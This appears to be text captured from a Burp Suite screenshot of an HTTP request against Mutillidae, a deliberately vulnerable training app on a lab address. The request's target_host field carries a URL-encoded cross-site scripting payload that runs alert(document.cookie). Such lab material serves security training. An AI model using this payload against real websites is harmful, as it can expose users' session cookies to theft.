 Request to http://192.168.1.91:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.168.1.91
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.91/mutillidae/index.php?page=dns-lookup.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin: http://192.168.1.91
11 Connection: close
12 Cookie: PHPSESSID=0in1v17q1ulmkqitlqjojtgmv6; showhints=1
13 Upgrade-Insecure-Requests: 1
14
15 target_host=%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%3b%3c%2f%73%63%72%69%70%74%3e&dns-lookup-php-submit-button=
Lookup+DNS